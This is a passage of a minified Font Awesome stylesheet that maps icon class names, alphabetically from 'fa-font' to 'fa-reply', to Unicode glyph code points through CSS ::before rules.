content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-font-case:before{content:"\f866"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-french-fries:before{content:"\f803"}.fa-frog:before{content:"\f52e"}.fa-frosty-head:before{content:"\f79b"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-galaxy:before{content:"\f908"}.fa-game-board:before{content:"\f867"}.fa-game-board-alt:before{content:"\f868"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-gamepad:before{content:"\f11b"}.fa-gamepad-alt:before{content:"\f8bc"}.fa-garage:before{content:"\f909"}.fa-garage-car:before{content:"\f90a"}.fa-garage-open:before{content:"\f90b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-gifts:before{content:"\f79c"}.fa-gingerbread-man:before{content:"\f79d"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass:before{content:"\f804"}.fa-glass-champagne:before{content:"\f79e"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-citrus:before{content:"\f869"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glass-whiskey-rocks:before{content:"\f7a1"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-globe-snow:before{content:"\f7a3"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gramophone:before{content:"\f8bd"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-guitar-electric:before{content:"\f8be"}.fa-guitars:before{content:"\f8bf"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-head-side-medical:before{content:"\f809"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-heat:before{content:"\f90c"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-horizontal-rule:before{content:"\f86c"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-horse-saddle:before{content:"\f8c3"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house:before{content:"\f90d"}.fa-house-damage:before{content:"\f6f1"}.fa-house-day:before{content:"\f90e"}.fa-house-flood:before{content:"\f74f"}.fa-house-leave:before{content:"\f90f"}.fa-house-night:before{content:"\f910"}.fa-house-return:before{content:"\f911"}.fa-house-signal:before{content:"\f912"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-icons-alt:before{content:"\f86e"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-polaroid:before{content:"\f8c4"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-joystick:before{content:"\f8c5"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-jug:before{content:"\f8c6"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-kazoo:before{content:"\f8c7"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-lamp-desk:before{content:"\f914"}.fa-lamp-floor:before{content:"\f915"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lasso:before{content:"\f8c8"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-light-ceiling:before{content:"\f916"}.fa-light-switch:before{content:"\f917"}.fa-light-switch-off:before{content:"\f918"}.fa-light-switch-on:before{content:"\f919"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-music:before{content:"\f8c9"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microphone-stand:before{content:"\f8cb"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-microwave:before{content:"\f91b"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-money-check-edit:before{content:"\f872"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-alt:before{content:"\f8cd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mp3-player:before{content:"\f8ce"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-mug-tea:before{content:"\f875"}.fa-music:before{content:"\f001"}.fa-music-alt:before{content:"\f8cf"}.fa-music-alt-slash:before{content:"\f8d0"}.fa-music-slash:before{content:"\f8d1"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-outlet:before{content:"\f91c"}.fa-oven:before{content:"\f91d"}.fa-overline:before{content:"\f876"}.fa-page-break:before{content:"\f877"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paragraph-rtl:before{content:"\f878"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-laptop:before{content:"\f87a"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-piano:before{content:"\f8d4"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-planet-moon:before{content:"\f91f"}.fa-planet-ringed:before{content:"\f920"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-police-box:before{content:"\f921"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portal-enter:before{content:"\f922"}.fa-portal-exit:before{content:"\f923"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-projector:before{content:"\f8d6"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radar:before{content:"\f924"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-radio:before{content:"\f8d7"}.fa-radio-alt:before{content:"\f8d8"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-raygun:before{content:"\f925"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-refrigerator:before{content:"\f926"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\